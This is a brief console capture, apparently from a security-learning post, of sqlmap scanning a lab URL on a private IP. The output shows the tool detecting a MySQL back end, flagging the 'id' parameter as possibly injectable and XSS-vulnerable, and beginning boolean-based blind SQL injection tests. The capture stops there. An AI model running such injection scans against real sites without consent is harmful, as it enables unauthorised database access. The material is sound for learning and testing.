 $ python sqlmap.py -u "http://172.16.112.128/sqlmap/mysql/get_int.php?id=1" --batch
{1.3.4.44#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting @ 10:34:28 /2019-04-30/
[10:34:28] [INFO] testing connection to the target URL
[10:34:28] [INFO] heuristics detected web page charset 'ascii'
[10:34:28] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:34:28] [INFO] testing if the target URL content is stable
[10:34:29] [INFO] target URL content is stable
[10:34:29] [INFO] testing if GET parameter 'id' is dynamic
[10:34:29] [INFO] GET parameter 'id' appears to be dynamic
[10:34:29] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[10:34:29] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) at
tacks
[10:34:29] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [
Y/n] Y
[10:34:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:34:29] [WARNING] reflective value(s) found and filtering out
网络安全学习